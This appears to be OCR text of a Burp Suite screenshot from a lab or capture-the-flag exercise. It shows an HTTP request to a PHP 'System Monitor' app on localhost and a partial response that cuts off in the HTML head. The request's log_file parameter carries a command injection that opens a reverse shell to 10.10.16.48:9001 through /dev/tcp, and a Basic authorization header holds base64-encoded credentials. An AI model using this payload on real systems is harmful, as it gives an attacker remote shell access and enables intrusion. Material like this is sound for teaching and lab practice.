 Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://localhost:4444
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://localhost:4444/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=
%2Fvar%2Flog%2Fapache2%2Faccess.log0<%26196%3bexec+196<>/dev/tcp/10.10
.16.48/9001%3b+sh+<%26196+>%26196+2>%26196&analyze_log=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: localhost:4444
3 Date: Tue, 13 Aug 2024 19:34:56 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.23
6 Content-type: text/html; charset=UTF-8
7
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
System Monitor(Developing)
</title>
16 <style>
17 body{